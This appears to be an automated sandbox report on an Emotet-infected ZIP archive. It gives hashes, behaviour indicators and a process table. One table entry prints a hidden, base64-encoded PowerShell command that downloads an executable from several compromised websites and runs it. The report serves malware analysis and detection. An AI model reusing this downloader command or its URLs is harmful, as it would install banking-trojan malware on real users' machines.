| File name: | 519151c96a283d0c4de78e62bcc60533.zip |
| Full analysis: | https://app.any.run/tasks/b5737c44-a872-4aae-879c-63755257ff7e |


| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | November 17, 2019, 00:04:31 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | 1D5619DA6155C1500A8799AFD3042C91 |
| SHA1: | 6FCF27BD20615EB2F24E7319ECDCE40546B709C6 |
| SHA256: | FABFCA8CB61E48C8848B04002B817EF1B4E001FEFEE40F52A881BAA80BE367A5 |
| SSDEEP: | 3072:/zGJzmF9HLSh85GTq91BTKod6C+9WcKDGUPpdA73Jh0WKlPp1Y:/z99rW85GTCBma+UaUPM1DKJ4 |
MALICIOUS
Application was dropped or rewritten from another process
- 956.exe (PID: 3916)
- 956.exe (PID: 2088)
- serialfunc.exe (PID: 284)
- serialfunc.exe (PID: 1948)
- serialfunc.exe (PID: 1884)
- serialfunc.exe (PID: 1448)
Downloads executable files from the Internet
- powershell.exe (PID: 532)
Emotet process was detected
- 956.exe (PID: 2088)
Connects to CnC server
- serialfunc.exe (PID: 1948)
EMOTET was detected
- serialfunc.exe (PID: 1948)
Changes the autorun value in the registry
- serialfunc.exe (PID: 1948)
SUSPICIOUS
PowerShell script executed
- powershell.exe (PID: 532)
Executed via WMI
- powershell.exe (PID: 532)
Creates files in the user directory
- powershell.exe (PID: 532)
Executable content was dropped or overwritten
- powershell.exe (PID: 532)
- 956.exe (PID: 2088)
Application launched itself
- 956.exe (PID: 3916)
- serialfunc.exe (PID: 1948)
Starts itself from another location
- 956.exe (PID: 2088)
Connects to server without host name
- serialfunc.exe (PID: 1948)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2476)
- serialfunc.exe (PID: 1884)
- serialfunc.exe (PID: 1448)

Manual execution by user
- rundll32.exe (PID: 2328)
- rundll32.exe (PID: 2420)
- WINWORD.EXE (PID: 2476)
Creates files in the user directory
- WINWORD.EXE (PID: 2476)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD



| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0009 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2019:11:15 10:40:15 |
| ZipCRC: | 0xba58db94 |
| ZipCompressedSize: | 131249 |
| ZipUncompressedSize: | 203804 |
| ZipFileName: | 519151c96a283d0c4de78e62bcc60533 |
Total processes
50
Monitored processes
11
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 284 | "C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe" | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | — | 956.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 532 | powershell -w hidden -enco JABFAHAAdQBkAHQAcQB5AGEAZAB3AD0AJwBWAGoAawBmAHYAeAB0AGwAcwB2AGQAZwBwACcAOwAkAEcAeQBxAHIAbwByAHkAaQBmAGoAeQBrACAAPQAgACcAOQA1ADYAJwA7ACQAVgB2AGcAegB2AGkAawBzAHAAaQBiAG0APQAnAFYAdABiAHMAdwBwAHkAegBuACcAOwAkAEYAagBoAHYAcABoAGsAbAB2AD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABHAHkAcQByAG8AcgB5AGkAZgBqAHkAawArACcALgBlAHgAZQAnADsAJABBAHQAagBsAG4AbgB1AHUAZgBlAGgAPQAnAEEAbgB6AHIAcQBtAHYAZwByAG0AegBrACcAOwAkAEgAcABtAHgAaQB0AGgAawBsAGEAYgA9ACYAKAAnAG4AZQB3AC0AbwAnACsAJwBiAGoAZQBjACcAKwAnAHQAJwApACAATgBFAHQALgB3AGUAYgBjAGwASQBlAE4AdAA7ACQAQQBkAHEAeQBzAHAAZwBzAD0AJwBoAHQAdABwADoALwAvAHcAdwB3AC4AbgBlAHMAdABiAGwAbwBvAG0ALgB0AHcALwB3AHAALQBpAG4AYwBsAHUAZABlAHMALwBqAGcAOQAyADAAOQB0AHQAYgAtAGUAYgBzAGgAaAA5AGwAbAAtADEAMwA0ADYALwAqAGgAdAB0AHAAcwA6AC8ALwB0AGgAZQB3AGEAcgByAG8AbwBtAC4AcwBoAG8AdwAvAHcAcAAtAGEAZABtAGkAbgAvAGgAcgBzADQAMQBpAG4AbgA0AC0AMQB3AGEAZQBvAGIAMQAwADcALQAxADcAMgAvACoAaAB0AHQAcABzADoALwAvAGwAaQBnAGgAdABzAGMAYQBmAGUALgBjAG8AbQAvAHcAcAAtAGEAZABtAGkAbgAvAEMAUwBmAEMAUABoAEkALwAqAGgAdAB0AHAAOgAvAC8AZgB0AHAAbQBzAGEALgBjAG8AbQAvAHcAcAAtAGEAZABtAGkAbgAvAGkAVQBZAFcAZQBVAEoALwAqAGgAdAB0AHAAcwA6AC8ALwB4AHkAcwBoAGIAawAuAGMAbwBtAC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAHcAeQBvAGwAYgA0AC0AcgAzAGEAeAA5AGcAdABrAGMAZwAtADYAMQAxAC8AJwAuACIAUwBgAFAAbABpAHQAIgAoACcAKgAnACkAOwAkAEMAaAB1AHcAaABmAGkAdQBvAGEAaABiAHUAPQAnAE4AYgBuAGQAagBzAGkAcABnAGoAYgBnACcAOwBmAG8AcgBlAGEAYwBoACgAJABaAHQAdAB5AGUAcQB1AGIAIABpAG4AIAAkAEEAZABxAHkAcwBwAGcAcwApAHsAdAByAHkAewAkAEgAcABtAHgAaQB0AGgAawBsAGEAYgAuACIAZABgAG8AdwBOAGwAbwBhAEQAYABGAGkATABlACIAKAAkAFoAdAB0AHkAZQBxAHUAYgAsACAAJABGAGoAaAB2AHAAaABrAGwAdgApADsAJABIAGoAYQBpAHAAcgBuAGwAaQBhAD0AJwBGAHoAeQBrAG8AcgBvAG8AZQBsACcAOwBJAGYAIAAoACgALgAoACcARwBlAHQAJwArACcALQBJAHQAJwArACcAZQBtACcAKQAgACQARgBqAGgAdgBwAGgAawBsAHYAKQAuACIAbABgAGUAYABOAGcAVABIACIAIAAtAGcAZQAgADIAOQA3ADAAMgApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBzAFQAYABBAFIAVAAiACgAJABGAGoAaAB2AHAAaABrAGwAdgApADsAJABGAHUAcgBvAG0AZwB5AHkAbABoAHIAZwB0AD0AJwBGAGMAcwBuAHMAYQBtAGoAcgB2AHUAJwA7AGIAcgBlAGEAawA7ACQAVwBlAHYAeAB0AGwAawB4AHYAeAB2AHQAPQAnAFQAcgBoAGQAdgBtAHkAaQBjAHQAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAVgBzAGsAegBzAHMAeABmAGIAZwBsAD0AJwBIAHUAcwBqAGUAdwB0AGcAcABzAHIAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1448 | "C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe" "C:\Users\admin\AppData\Local\Temp\323C.tmp" | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | — | serialfunc.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 1884 | "C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe" "C:\Users\admin\AppData\Local\Temp\323D.tmp" | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | — | serialfunc.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 1948 | --d6864438 | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | serialfunc.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2088 | --37547278 | C:\Users\admin\956.exe | 956.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||


